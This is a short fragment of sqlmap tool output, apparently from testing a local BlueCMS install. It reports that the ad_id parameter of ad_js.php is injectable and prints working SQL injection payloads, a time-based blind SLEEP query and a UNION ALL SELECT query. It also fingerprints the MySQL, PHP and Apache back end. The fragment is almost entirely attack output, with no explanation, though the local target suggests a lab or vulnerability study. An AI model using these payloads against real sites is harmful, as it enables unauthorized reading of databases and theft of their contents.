 [14:52:24] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://127.0.0.1:80/bluecms/ad_js.php?ad_id=1 AND (SELECT 2154 FROM (SELECT(SLEEP(5)))dcLv)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: http://127.0.0.1:80/bluecms/ad_js.php?ad_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170717a71,0x544a6f457270537a6f74725
7787a494b626d61594b4f7963575750514d5344447362576674786f42,0x71706a6b71),NULL-- -
---
[14:52:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP, PHP 5.4.45, Apache 2.4.23